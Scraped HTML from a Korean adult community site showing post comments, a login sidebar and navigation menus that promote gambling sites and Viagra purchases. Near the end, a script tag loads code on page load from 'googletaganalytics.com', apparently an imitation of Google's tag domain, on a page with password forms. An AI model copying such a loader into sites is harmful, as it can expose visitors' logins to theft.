																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39975'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		<img src='/img/emoticon/onion-122.gif'>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39975', '39975'); return false;">
											<span id="c_good39975">0</span>
										</a>								</div>
																				<span id="edit_39975"></span><!-- 수정 -->
							<span id="reply_39975"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39975">
							<textarea id="save_comment_39975" style="display:none">[http://www.etoland.co.kr/img/emoticon/octopus/9.gif]&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39976">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'armani763', 'armani763', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> armani763</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.13 07:13							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39976'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39976', '39976'); return false;">
											<span id="c_good39976">0</span>
										</a>								</div>
																				<span id="edit_39976"></span><!-- 수정 -->
							<span id="reply_39976"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39976">
							<textarea id="save_comment_39976" style="display:none">&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39977">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'roman1212', '잘모르겠어요', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> 잘모르겠어요</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.13 08:10							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39977'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		사진만..&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39977', '39977'); return false;">
											<span id="c_good39977">0</span>
										</a>								</div>
																				<span id="edit_39977"></span><!-- 수정 -->
							<span id="reply_39977"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39977">
							<textarea id="save_comment_39977" style="display:none">사진만..&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_39978">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'ris82', 'ㅁㅁㄴㄴㅇㅇ', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> ㅁㅁㄴㄴㅇㅇ</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.13 09:38							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '39978'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		문신 되게 거슬리네
고백하러 가야겠다&lt;

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good39978', '39978'); return false;">
											<span id="c_good39978">0</span>
										</a>								</div>
																				<span id="edit_39978"></span><!-- 수정 -->
							<span id="reply_39978"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_39978">
							<textarea id="save_comment_39978" style="display:none">문신 되게 거슬리네
고백하러 가야겠다&lt;</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_40962">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'win9559', '하얀카이사르', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/35.gif"> 하얀카이사르</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.03.29 01:14							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '40962'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘 읽고 갑니다.^^

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good40962', '40962'); return false;">
											<span id="c_good40962">0</span>
										</a>								</div>
																				<span id="edit_40962"></span><!-- 수정 -->
							<span id="reply_40962"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_40962">
							<textarea id="save_comment_40962" style="display:none">잘 읽고 갑니다.^^</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_41816">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'zrxninja', '몽키휘', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/5.gif"> 몽키휘</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2023.04.12 13:16							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('bggif', '41816'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		거기가 어뎁니까

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('bggif', '39967', 'good', 'c_good41816', '41816'); return false;">
											<span id="c_good41816">0</span>
										</a>								</div>
																				<span id="edit_41816"></span><!-- 수정 -->
							<span id="reply_41816"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_41816">
							<textarea id="save_comment_41816" style="display:none">거기가 어뎁니까</textarea>
											</div>
			  </div>
			</div>
					
	</section>

<div class="print-hide">
	<div class="h10"></div>
	<div class="well text-center">
					<a href="https://hotssul.com/bbs/login.php?wr_id=39967&amp;url=https%3A%2F%2Fhotssul.com%2Fbbs%2Fboard.php%3Fbo_table%3Dbggif%26amp%3Bwr_id%3D39967">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>
</div><!-- Print-Hide -->

<script src="https://hotssul.com/js/md5.js"></script>


	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
							<a role="button" href="./board.php?bo_table=bggif&amp;wr_id=39979" class="btn btn-black btn-sm" title="이전글">
					<i class="fa fa-chevron-circle-left"></i><span class="hidden-xs"> 이전</span>
				</a>
										<a role="button" href="./board.php?bo_table=bggif&amp;wr_id=39965" class="btn btn-black btn-sm" title="다음글">
					<i class="fa fa-chevron-circle-right"></i><span class="hidden-xs"> 다음</span>
				</a>
																										<a role="button" href="./board.php?bo_table=bggif&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
											</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
		$("a.view_file_download").click(function() {
		if(!g5_is_member) {
			alert("다운로드 권한이 없습니다.\n회원이시라면 로그인 후 이용해 보십시오.");
			return false;
		}

		var msg = "파일을 다운로드 하시면 포인트가 차감(-30점)됩니다.\n\n포인트는 게시물당 한번만 차감되며 다음에 다시 다운로드 하셔도 중복하여 차감하지 않습니다.\n\n그래도 다운로드 하시겠습니까?";

		if(confirm(msg)) {
			var href = $(this).attr("href")+"&js=on";
			$(this).attr("href", href);

			return true;
		} else {
			return false;
		}
	});
	});
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


																</div><!-- #at-main -->
															<div id="at-left">
									<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=bggif&wr_id=39967">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
		</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview active">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li class="active">
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>

</ul>

<!-- =============================================== -->


<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->





	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>
	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	
	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

